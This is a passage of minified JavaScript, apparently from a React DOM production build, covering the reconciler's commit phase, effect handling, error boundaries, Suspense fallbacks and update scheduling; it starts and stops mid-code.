n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ea=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var l=t.stateNode;switch(Eo(wo.current),e=null,n){case"input":a=wt(l,a),r=wt(l,r),e=[];break;case"option":a=Zn(l,a),r=Zn(l,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=Xn(l,a),r=Xn(l,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(l.onclick=yr)}dr(n,r),l=n=void 0;var u=null;for(n in a)if(!r.hasOwnProperty(n)&&a.hasOwnProperty(n)&&null!=a[n])if("style"===n){var c=a[n];for(l in c)c.hasOwnProperty(l)&&(u||(u={}),u[l]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var s=r[n];if(c=null!=a?a[n]:void 0,r.hasOwnProperty(n)&&s!==c&&(null!=s||null!=c))if("style"===n)if(c){for(l in c)!c.hasOwnProperty(l)||s&&s.hasOwnProperty(l)||(u||(u={}),u[l]="");for(l in s)s.hasOwnProperty(l)&&c[l]!==s[l]&&(u||(u={}),u[l]=s[l])}else u||(e||(e=[]),e.push(n,u)),u=s;else"dangerouslySetInnerHTML"===n?(s=s?s.__html:void 0,c=c?c.__html:void 0,null!=s&&c!==s&&(e=e||[]).push(n,""+s)):"children"===n?c===s||"string"!=typeof s&&"number"!=typeof s||(e=e||[]).push(n,""+s):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=s&&gr(i,n),e||c===s||(e=[])):(e=e||[]).push(n,s))}u&&(e=e||[]).push("style",u),i=e,(t.updateQueue=i)&&Ji(t)}},ta=function(e,t,n,r){n!==r&&Ji(t)};var na="function"==typeof WeakSet?WeakSet:Set;function ra(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&ct(n.type),t=t.value,null!==e&&1===e.tag&&ct(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function oa(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Ua(e,t)}else t.current=null}function ia(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if(0!=(r.tag&e)){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}0!=(r.tag&t)&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function aa(e){switch("function"==typeof Wr&&Wr(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Ua(o,e)}}n=n.next}while(n!==t)}break;case 1:if(oa(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Ua(e,t)}break;case 5:oa(e);break;case 4:ca(e)}}function la(e){return 5===e.tag||3===e.tag||4===e.tag}function ua(e){e:{for(var t=e.return;null!==t;){if(la(t)){var n=t;break e}t=t.return}l("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:l("161")}16&n.effectTag&&(lr(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||la(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var i=t,a=o.stateNode,u=n;8===i.nodeType?i.parentNode.insertBefore(a,u):i.insertBefore(a,u)}else t.insertBefore(o.stateNode,n);else r?(a=t,u=o.stateNode,8===a.nodeType?(i=a.parentNode).insertBefore(u,a):(i=a).appendChild(u),null!=(a=a._reactRootContainer)||null!==i.onclick||(i.onclick=yr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function ca(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&l("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var i=t,a=i;;)if(aa(a),null!==a.child&&4!==a.tag)a.child.return=a,a=a.child;else{if(a===i)break;for(;null===a.sibling;){if(null===a.return||a.return===i)break e;a=a.return}a.sibling.return=a.return,a=a.sibling}o?(i=r,a=t.stateNode,8===i.nodeType?i.parentNode.removeChild(a):i.removeChild(a)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(aa(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function sa(e,t){switch(t.tag){case 0:case 11:case 14:case 15:ia(4,8,t);break;case 1:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,i=t.updateQueue;t.updateQueue=null,null!==i&&function(e,t,n,r,o){e[z]=o,"input"===n&&"radio"===o.type&&null!=o.name&&Mt(e,o),hr(n,r),r=hr(n,o);for(var i=0;i<t.length;i+=2){var a=t[i],l=t[i+1];"style"===a?fr(e,l):"dangerouslySetInnerHTML"===a?ar(e,l):"children"===a?lr(e,l):bt(e,a,l,r)}switch(n){case"input":Et(e,o);break;case"textarea":$n(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Gn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Gn(e,!!o.multiple,o.defaultValue,!0):Gn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,i,o,e,r)}break;case 6:null===t.stateNode&&l("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 3:case 12:break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=yl())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=sr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var a=t.stateNode;null===a&&(a=t.stateNode=new na),n.forEach((function(e){var n=Ka.bind(null,t,e);a.has(e)||(a.add(e),e.then(n,n))}))}break;case 17:break;default:l("163")}}var fa="function"==typeof WeakMap?WeakMap:Map;function pa(e,t,n){(n=Bi(n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){_l(r),ra(e,t)},n}function da(e,t,n){(n=Bi(n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Oa?Oa=new Set([this]):Oa.add(this));var n=t.value,o=t.stack;ra(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function ha(e){switch(e.tag){case 1:zr(e.type)&&Pr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return _o(),Rr(),0!=(64&(t=e.effectTag))&&l("285"),e.effectTag=-2049&t|64,e;case 5:return To(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:return null;case 4:return _o(),null;case 10:return Ii(e),null;default:return null}}var ga=Ve.ReactCurrentDispatcher,ya=Ve.ReactCurrentOwner,ma=1073741822,va=!1,ba=null,Sa=null,wa=0,ka=-1,Ma=!1,Ea=null,Ca=!1,_a=null,xa=null,Ta=null,Oa=null;function ja(){if(null!==ba)for(var e=ba.return;null!==e;){var t=e;switch(t.tag){case 1:var n=t.type.childContextTypes;null!=n&&Pr();break;case 3:_o(),Rr();break;case 5:To(t);break;case 4:_o();break;case 10:Ii(t)}e=e.return}Sa=null,wa=0,ka=-1,Ma=!1,ba=null}function Da(){for(;null!==Ea;){var e=Ea.effectTag;if(16&e&&lr(Ea.stateNode,""),128&e){var t=Ea.alternate;null!==t&&(null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null))}switch(14&e){case 2:ua(Ea),Ea.effectTag&=-3;break;case 6:ua(Ea),Ea.effectTag&=-3,sa(Ea.alternate,Ea);break;case 4:sa(Ea.alternate,Ea);break;case 8:ca(e=Ea),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Ea=Ea.nextEffect}}function Na(){for(;null!==Ea;){if(256&Ea.effectTag)e:{var e=Ea.alternate,t=Ea;switch(t.tag){case 0:case 11:case 15:ia(2,0,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:io(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:l("163")}}Ea=Ea.nextEffect}}function La(e,t){for(;null!==Ea;){var n=Ea.effectTag;if(36&n){var r=Ea.alternate,o=Ea,i=t;switch(o.tag){case 0:case 11:case 15:ia(16,32,o);break;case 1:var a=o.stateNode;if(4&o.effectTag)if(null===r)a.componentDidMount();else{var u=o.elementType===o.type?r.memoizedProps:io(o.type,r.memoizedProps);a.componentDidUpdate(u,r.memoizedState,a.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&Zi(0,r,a);break;case 3:if(null!==(r=o.updateQueue)){if(a=null,null!==o.child)switch(o.child.tag){case 5:a=o.child.stateNode;break;case 1:a=o.child.stateNode}Zi(0,r,a)}break;case 5:i=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&i.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:l("163")}}128&n&&(null!==(o=Ea.ref)&&(i=Ea.stateNode,"function"==typeof o?o(i):o.current=i)),512&n&&(_a=e),Ea=Ea.nextEffect}}function Ia(e,t){Ta=xa=_a=null;var n=Xa;Xa=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var i=t;ia(128,0,i),ia(0,64,i)}catch(e){r=!0,o=e}r&&Ua(t,o)}t=t.nextEffect}while(null!==t);Xa=n,0!==(n=e.expirationTime)&&ml(e,n),rl||Xa||kl(1073741823,!1)}function Aa(){null!==xa&&Er(xa),null!==Ta&&Ta()}function za(e,t){Ca=va=!0,e.current===t&&l("177");var n=e.pendingCommitExpirationTime;0===n&&l("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),ya.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,mr=_n,vr=function(){var e=Rn();if(Fn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var i=0,a=-1,l=-1,u=0,c=0,s=e,f=null;t:for(;;){for(var p;s!==t||0!==r&&3!==s.nodeType||(a=i+r),s!==o||0!==n&&3!==s.nodeType||(l=i+n),3===s.nodeType&&(i+=s.nodeValue.length),null!==(p=s.firstChild);)f=s,s=p;for(;;){if(s===e)break t;if(f===t&&++u===r&&(a=i),f===o&&++c===n&&(l=i),null!==(p=s.nextSibling))break;f=(s=f).parentNode}s=p}t=-1===a||-1===l?null:{start:a,end:l}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),_n=!1,Ea=r;null!==Ea;){o=!1;var a=void 0;try{Na()}catch(e){o=!0,a=e}o&&(null===Ea&&l("178"),Ua(Ea,a),null!==Ea&&(Ea=Ea.nextEffect))}for(Ea=r;null!==Ea;){o=!1,a=void 0;try{Da()}catch(e){o=!0,a=e}o&&(null===Ea&&l("178"),Ua(Ea,a),null!==Ea&&(Ea=Ea.nextEffect))}for(Un(vr),vr=null,_n=!!mr,mr=null,e.current=t,Ea=r;null!==Ea;){o=!1,a=void 0;try{La(e,n)}catch(e){o=!0,a=e}o&&(null===Ea&&l("178"),Ua(Ea,a),null!==Ea&&(Ea=Ea.nextEffect))}if(null!==r&&null!==_a){var u=Ia.bind(null,e,r);xa=i.unstable_runWithPriority(i.unstable_NormalPriority,(function(){return Mr(u)})),Ta=u}va=Ca=!1,"function"==typeof Kr&&Kr(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Oa=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Pa(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(0==(1024&e.effectTag)){ba=e;e:{var i=t,a=wa,u=(t=e).pendingProps;switch(t.tag){case 2:case 16:break;case 15:case 0:break;case 1:zr(t.type)&&Pr();break;case 3:_o(),Rr(),(u=t.stateNode).pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),null!==i&&null!==i.child||(di(t),t.effectTag&=-3);break;case 5:To(t);var c=Eo(Mo.current);if(a=t.type,null!==i&&null!=t.stateNode)ea(i,t,a,u,c),i.ref!==t.ref&&(t.effectTag|=128);else if(u){var s=Eo(wo.current);if(di(t)){i=(u=t).stateNode;var f=u.type,p=u.memoizedProps,d=c;switch(i[A]=u,i[z]=p,a=void 0,c=f){case"iframe":case"object":xn("load",i);break;case"video":case"audio":for(f=0;f<re.length;f++)xn(re[f],i);break;case"source":xn("error",i);break;case"img":case"image":case"link":xn("error",i),xn("load",i);break;case"form":xn("reset",i),xn("submit",i);break;case"details":xn("toggle",i);break;case"input":kt(i,p),xn("invalid",i),gr(d,"onChange");break;case"select":i._wrapperState={wasMultiple:!!p.multiple},xn("invalid",i),gr(d,"onChange");break;case"textarea":Jn(i,p),xn("invalid",i),gr(d,"onChange")}for(a in dr(c,p),f=null,p)p.hasOwnProperty(a)&&(s=p[a],"children"===a?"string"==typeof s?i.textContent!==s&&(f=["children",s]):"number"==typeof s&&i.textContent!==""+s&&(f=["children",""+s]):w.hasOwnProperty(a)&&null!=s&&gr(d,a));switch(c){case"input":We(i),Ct(i,p,!0);break;case"textarea":We(i),er(i);break;case"select":case"option":break;default:"function"==typeof p.onClick&&(i.onclick=yr)}a=f,u.updateQueue=a,(u=null!==a)&&Ji(t)}else{p=t,d=a,i=u,f=9===c.nodeType?c:c.ownerDocument,s===tr&&(s=rr(d)),s===tr?"script"===d?((i=f.createElement("div")).innerHTML="<script><\/script>",f=i.removeChild(i.firstChild)):"string"==typeof i.is?f=f.createElement(d,{is:i.is}):(f=f.createElement(d),"select"===d&&(d=f,i.multiple?d.multiple=!0:i.size&&(d.size=i.size))):f=f.createElementNS(s,d),(i=f)[A]=p,i[z]=u,$i(i,t),d=i;var h=c,g=hr(f=a,p=u);switch(f){case"iframe":case"object":xn("load",d),c=p;break;case"video":case"audio":for(c=0;c<re.length;c++)xn(re[c],d);c=p;break;case"source":xn("error",d),c=p;break;case"img":case"image":case"link":xn("error",d),xn("load",d),c=p;break;case"form":xn("reset",d),xn("submit",d),c=p;break;case"details":xn("toggle",d),c=p;break;case"input":kt(d,p),c=wt(d,p),xn("invalid",d),gr(h,"onChange");break;case"option":c=Zn(d,p);break;case"select":d._wrapperState={wasMultiple:!!p.multiple},c=o({},p,{value:void 0}),xn("invalid",d),gr(h,"onChange");break;case"textarea":Jn(d,p),c=Xn(d,p),xn("invalid",d),gr(h,"onChange");break;default:c=p}dr(f,c),s=void 0;var y=f,m=d,v=c;for(s in v)if(v.hasOwnProperty(s)){var b=v[s];"style"===s?fr(m,b):"dangerouslySetInnerHTML"===s?null!=(b=b?b.__html:void 0)&&ar(m,b):"children"===s?"string"==typeof b?("textarea"!==y||""!==b)&&lr(m,b):"number"==typeof b&&lr(m,""+b):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(w.hasOwnProperty(s)?null!=b&&gr(h,s):null!=b&&bt(m,s,b,g))}switch(f){case"input":We(d),Ct(d,p,!1);break;case"textarea":We(d),er(d);break;case"option":null!=p.value&&d.setAttribute("value",""+St(p.value));break;case"select":(c=d).multiple=!!p.multiple,null!=(d=p.value)?Gn(c,!!p.multiple,d,!1):null!=p.defaultValue&&Gn(c,!!p.multiple,p.defaultValue,!0);break;default:"function"==typeof c.onClick&&(d.onclick=yr)}(u=br(a,u))&&Ji(t),t.stateNode=i}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&l("166");break;case 6:i&&null!=t.stateNode?ta(0,t,i.memoizedProps,u):("string"!=typeof u&&(null===t.stateNode&&l("166")),i=Eo(Mo.current),Eo(wo.current),di(t)?(a=(u=t).stateNode,i=u.memoizedProps,a[A]=u,(u=a.nodeValue!==i)&&Ji(t)):(a=t,(u=(9===i.nodeType?i:i.ownerDocument).createTextNode(u))[A]=t,a.stateNode=u));break;case 11:break;case 13:if(u=t.memoizedState,0!=(64&t.effectTag)){t.expirationTime=a,ba=t;break e}u=null!==u,a=null!==i&&null!==i.memoizedState,null!==i&&!u&&a&&(null!==(i=i.child.sibling)&&(null!==(c=t.firstEffect)?(t.firstEffect=i,i.nextEffect=c):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),(u||a)&&(t.effectTag|=4);break;case 7:case 8:case 12:break;case 4:_o();break;case 10:Ii(t);break;case 9:case 14:break;case 17:zr(t.type)&&Pr();break;case 18:break;default:l("156")}ba=null}if(t=e,1===wa||1!==t.childExpirationTime){for(u=0,a=t.child;null!==a;)(i=a.expirationTime)>u&&(u=i),(c=a.childExpirationTime)>u&&(u=c),a=a.sibling;t.childExpirationTime=u}if(null!==ba)return ba;null!==n&&0==(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}else{if(null!==(e=ha(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}if(null!==r)return r;if(null===n)break;e=n}return null}function Ra(e){var t=Ti(e.alternate,e,wa);return e.memoizedProps=e.pendingProps,null===t&&(t=Pa(e)),ya.current=null,t}function Fa(e,t){va&&l("243"),Aa(),va=!0;var n=ga.current;ga.current=ri;var r=e.nextExpirationTimeToWorkOn;r===wa&&e===Sa&&null!==ba||(ja(),wa=r,ba=Zr((Sa=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==ba&&!Sl();)ba=Ra(ba);else for(;null!==ba;)ba=Ra(ba)}catch(t){if(Ni=Di=ji=null,Vo(),null===ba)o=!0,_l(t);else{null===ba&&l("271");var i=ba,a=i.return;if(null!==a){e:{var u=e,c=a,s=i,f=t;if(a=wa,s.effectTag|=1024,s.firstEffect=s.lastEffect=null,null!==f&&"object"==typeof f&&"function"==typeof f.then){var p=f;f=c;var d=-1,h=-1;do{if(13===f.tag){var g=f.alternate;if(null!==g&&null!==(g=g.memoizedState)){h=10*(1073741822-g.timedOutAt);break}"number"==typeof(g=f.pendingProps.maxDuration)&&(0>=g?d=0:(-1===d||g<d)&&(d=g))}f=f.return}while(null!==f);f=c;do{if((g=13===f.tag)&&(g=void 0!==f.memoizedProps.fallback&&null===f.memoizedState),g){if(null===(c=f.updateQueue)?((c=new Set).add(p),f.updateQueue=c):c.add(p),0==(1&f.mode)){f.effectTag|=64,s.effectTag&=-1957,1===s.tag&&(null===s.alternate?s.tag=17:((a=Bi(1073741823)).tag=Ri,Wi(s,a))),s.expirationTime=1073741823;break e}c=a;var y=(s=u).pingCache;null===y?(y=s.pingCache=new fa,g=new Set,y.set(p,g)):void 0===(g=y.get(p))&&(g=new Set,y.set(p,g)),g.has(c)||(g.add(c),s=Ba.bind(null,s,p,c),p.then(s,s)),-1===d?u=1073741823:(-1===h&&(h=10*(1073741822-ro(u,a))-5e3),u=h+d),0<=u&&ka<u&&(ka=u),f.effectTag|=2048,f.expirationTime=a;break e}f=f.return}while(null!==f);f=Error((ct(s.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(s))}Ma=!0,f=Xi(f,s),u=c;do{switch(u.tag){case 3:u.effectTag|=2048,u.expirationTime=a,Yi(u,a=pa(u,f,a));break e;case 1:if(d=f,h=u.type,s=u.stateNode,0==(64&u.effectTag)&&("function"==typeof h.getDerivedStateFromError||null!==s&&"function"==typeof s.componentDidCatch&&(null===Oa||!Oa.has(s)))){u.effectTag|=2048,u.expirationTime=a,Yi(u,a=da(u,d,a));break e}}u=u.return}while(null!==u)}ba=Pa(i);continue}o=!0,_l(t)}}break}if(va=!1,ga.current=n,Ni=Di=ji=null,Vo(),o)Sa=null,e.finishedWork=null;else if(null!==ba)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&l("281"),Sa=null,Ma){if(o=e.latestPendingTime,i=e.latestSuspendedTime,a=e.latestPingedTime,0!==o&&o<r||0!==i&&i<r||0!==a&&a<r)return no(e,r),void hl(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void hl(e,n,r,t,-1)}t&&-1!==ka?(no(e,r),(t=10*(1073741822-ro(e,r)))<ka&&(ka=t),t=10*(1073741822-yl()),t=ka-t,hl(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Ua(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Oa||!Oa.has(r)))return Wi(n,e=da(n,e=Xi(t,e),1073741823)),void Ya(n,1073741823);break;case 3:return Wi(n,e=pa(n,e=Xi(t,e),1073741823)),void Ya(n,1073741823)}n=n.return}3===e.tag&&(Wi(e,n=pa(e,n=Xi(t,e),1073741823)),Ya(e,1073741823))}function Ha(e,t){var n=i.unstable_getCurrentPriorityLevel(),r=void 0;if(0==(1&t.mode))r=1073741823;else if(va&&!Ca)r=wa;else{switch(n){case i.unstable_ImmediatePriority:r=1073741823;break;case i.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case i.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case i.unstable_LowPriority:case i.unstable_IdlePriority:r=1;break;default:l("313")}null!==Sa&&r===wa&&--r}return n===i.unstable_UserBlockingPriority&&(0===el||r<el)&&(el=r),r}function Ba(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Sa&&wa===n?Sa=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&ml(e,n)))}function Ka(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=Wa(e,t=Ha(t=yl(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&ml(e,t))}function Wa(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function Ya(e,t){null!==(e=Wa(e,t))&&(!va&&0!==wa&&t>wa&&ja(),to(e,t),va&&!Ca&&Sa===e||ml(e,e.expirationTime),sl>cl&&(sl=0,l("185")))}function Va(e,t,n,r,o){return i.unstable_runWithPriority(i.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var qa=null,Qa=null,Za=0,Ga=void 0,Xa=!1,Ja=null,$a=0,el=0,tl=!1,nl=null,rl=!1,ol=!1,il=null,al=i.unstable_now(),ll=1073741822-(al/10|0),ul=ll,cl=50,sl=0,fl=null;function pl(){ll=1073741822-((i.unstable_now()-al)/10|0)}function dl(e,t){if(0!==Za){if(t<Za)return;null!==Ga&&i.unstable_cancelCallback(Ga)}Za=t,e=i.unstable_now()-al,Ga=i.unstable_scheduleCallback(wl,{timeout:10*(1073741822-t)-e})}function hl(e,t,n,r,o){e.expirationTime=r,0!==o||Sl()?0<o&&(e.timeoutHandle=wr(gl.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function gl(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,pl(),ul=ll,Ml(e,n)}function yl(){return Xa||(vl(),0!==$a&&1!==$a||(pl(),ul=ll)),ul}function ml(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===Qa?(qa=Qa=e,e.nextScheduledRoot=e):(Qa=Qa.nextScheduledRoot=e).nextScheduledRoot=qa):t>e.expirationTime&&(e.expirationTime=t),Xa||(rl?ol&&(Ja=e,$a=1073741823,El(e,1073741823,!1)):1073741823===t?kl(1073741823,!1):dl(e,t))}function vl(){var e=0,t=null;if(null!==Qa)for(var n=Qa,r=qa;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===Qa)&&l("244"),r===r.nextScheduledRoot){qa=Qa=r.nextScheduledRoot=null;break}if(r===qa)qa=o=r.nextScheduledRoot,Qa.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===Qa){(Qa=n).nextScheduledRoot=qa,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===Qa)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}Ja=t,$a=e}var bl=!1;function Sl(){return!!bl||!!i.unstable_shouldYield()&&(bl=!0)}function wl(){try{if(!Sl()&&null!==qa){pl();var e=qa;do{var t=e.expirationTime;0!==t&&ll<=t&&(e.nextExpirationTimeToWorkOn=ll),e=e.nextScheduledRoot}while(e!==qa)}kl(0,!0)}finally{bl=!1}}function kl(e,t){if(vl(),t)for(pl(),ul=ll;null!==Ja&&0!==$a&&e<=$a&&!(bl&&ll>$a);)El(Ja,$a,ll>$a),vl(),pl(),ul=ll;else for(;null!==Ja&&0!==$a&&e<=$a;)El(Ja,$a,!1),vl();if(t&&(Za=0,Ga=null),0!==$a&&dl(Ja,$a),sl=0,fl=null,null!==il)for(e=il,il=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){tl||(tl=!0,nl=e)}}if(tl)throw e=nl,nl=null,tl=!1,e}function Ml(e,t){Xa&&l("253"),Ja=e,$a=t,El(e,t,!1),kl(1073741823,!1)}function El(e,t,n){if(Xa&&l("245"),Xa=!0,n){var r=e.finishedWork;null!==r?Cl(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,kr(r)),Fa(e,n),null!==(r=e.finishedWork)&&(Sl()?e.finishedWork=r:Cl(e,r,t)))}else null!==(r=e.finishedWork)?Cl(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,kr(r)),Fa(e,n),null!==(r=e.finishedWork)&&Cl(e,r,t));Xa=!1}function Cl(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===il?il=[r]:il.push(r),r._defer))return 